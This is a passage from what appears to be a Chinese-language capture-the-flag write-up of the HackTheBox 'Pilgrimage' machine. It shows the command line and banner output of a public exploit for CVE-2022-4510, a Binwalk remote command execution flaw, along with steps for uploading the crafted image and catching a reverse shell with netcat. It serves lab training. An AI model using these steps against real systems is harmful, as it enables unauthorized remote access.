 复制
python3 exploit.py  image.png 10.10.14.x 443
exploit.py: error: the following arguments are required: file, ip, port
python3 exploit.py  image.png 10.1 443
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
使用漏洞利用程序生成处理后的图像后，我们需要将其上传到目标服务器上的
“/var/www/pilgrimage.htb/shrunk/” 路径。映像就位后，我们应该开始在
Netcat 中侦听以捕获传入连接。这将允许我们建立一个反向 shell 并获得对系
统的访问权限。